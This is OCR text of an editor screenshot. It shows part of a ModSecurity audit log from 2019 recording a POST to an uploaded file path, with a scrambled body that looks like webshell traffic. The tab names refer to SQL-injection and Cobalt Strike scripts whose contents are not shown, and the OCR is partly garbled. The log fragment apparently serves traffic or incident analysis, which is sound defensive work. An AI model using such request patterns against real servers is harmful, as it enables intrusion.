 modsec_audit (2).log-20230426 ×
access_log-20230426 (2)
3.php
bool_sql_get.py
fanzhuan
access.log
waf.php
yujing.py
main.cna
1.cna
tttt > modsec_audit (2).log-20230426
POST /upload/055 Aa ab .* 1 of 2
02665 Response-Body-Transformed: Dechunked
02666 Producer: ModSecurity for Apache/2.9.2 (http://www.modsecurity.org/).
02667 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
02668 Engine-Mode: "DETECTION_ONLY"
02669
02670 --fa796048-Z--
02671
02672 --f6254035-A--
02673 [04/Dec/2019:16:29:26 +0800] XeduZmRGsCxgVbhXqY-pRQAAABc 192.168.12.140 34130 192.168.12.154 80
02674 --f6254035-B--
02675 POST /upload/055/741/33e/896eee6d3709e7ff535b01986e7de1a HTTP/1.1
02676 Accept-Encoding: identity
02677 Content-Length: 83
02678 Host: 192.168.12.154
02679 Content-Type: application/x-www-form-urlencoded
02680 Connection: close
02681 User-Agent: Mozilla/4.0 (Windows; MSIE 6.0; Windows NT 5.2)
02682
02683 --f6254035-C--
02684 KfVW(M]:DZ[#&H_Ta0b923820dccG6goLPr65AhUB1VR54Y1OHTHYFM509a6f75849b$;.`j"9jM7VT
02685 ~!pP